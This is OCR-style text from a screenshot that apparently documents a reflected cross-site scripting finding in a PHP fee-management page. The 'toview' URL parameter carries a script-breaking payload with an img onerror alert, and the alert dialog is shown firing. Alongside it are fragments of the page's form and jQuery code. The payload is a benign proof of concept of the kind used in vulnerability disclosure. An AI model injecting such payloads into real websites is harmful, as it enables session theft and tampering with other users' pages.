 Screenshot taken
192.168.16.161/manage_fee.php?toview=')</script><img src=x onerror=alert()>
View image
Add New Fee
Name
Description
Price
Status Inactive
Save Cancel
' == ""){ location.replace("./?page=fees"); }else{ location.replace("./?page=view_fee&id="); } }else{ _el.addClass('alert alert-danger') } _el.text(resp.msg) _el.hide() _this.prepend(_el) _el.show('slow') $('html, body').scrollTop(0) end_loader() } }) }) })
192.168.16.161
OK